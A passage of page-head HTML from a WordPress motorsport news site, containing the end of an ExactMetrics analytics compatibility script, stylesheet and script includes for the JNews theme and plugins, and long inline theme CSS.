									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/455317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=455317' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px; 